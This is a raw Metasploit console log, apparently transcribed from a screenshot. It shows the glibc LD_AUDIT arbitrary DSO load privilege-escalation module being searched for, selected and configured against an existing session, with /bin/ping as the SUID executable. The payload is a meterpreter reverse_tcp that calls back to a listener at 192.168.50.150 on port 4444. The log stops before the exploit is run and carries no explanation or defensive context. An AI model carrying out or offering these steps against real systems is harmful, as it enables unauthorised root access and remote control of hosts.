 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > search linux/local/glibc_ld_audit_dso_load_priv_esc
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc 2010-10-18 excellent Yes glibc LD_AUDIT Arbitrary DSO
Load Privilege Escalation
1 \_ target: Automatic . . . .
2 \_ target: Linux x86 . . . .
3 \_ target: Linux x64 . . . .
Interact with a module by name or index. For example info 3, use 3 or use exploit/linux/local/glibc_ld_audit_dso_load_priv_e
sc
After interacting with a module you can manually set a TARGET with set TARGET 'Linux x64'
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > use 2
[*] Additionally setting TARGET => Linux x86
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.150 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port